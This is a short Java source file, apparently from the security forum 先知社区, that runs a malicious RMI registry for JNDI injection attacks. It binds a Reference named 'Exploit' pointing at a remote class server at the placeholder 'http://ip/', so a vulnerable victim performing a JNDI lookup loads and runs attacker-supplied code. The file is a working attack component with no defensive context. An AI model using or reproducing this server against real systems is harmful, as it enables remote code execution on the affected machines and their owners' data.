 import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.NamingException;
import javax.naming.Reference;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;

public class JNDIServer {
    public static void start() throws
            AlreadyBoundException, RemoteException, NamingException {

        Registry registry = LocateRegistry.createRegistry(1098);
        String remote_class_server = "http://ip/";
        Reference reference = new Reference("Exploit", "Exploit", remote_class_server);
        ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
        registry.bind("Exploit", referenceWrapper);

        System.out.println("Listening...");

    }
    public static void main(String[] args) throws RemoteException, NamingException,
AlreadyBoundException {
        start();
    }
}
先知社区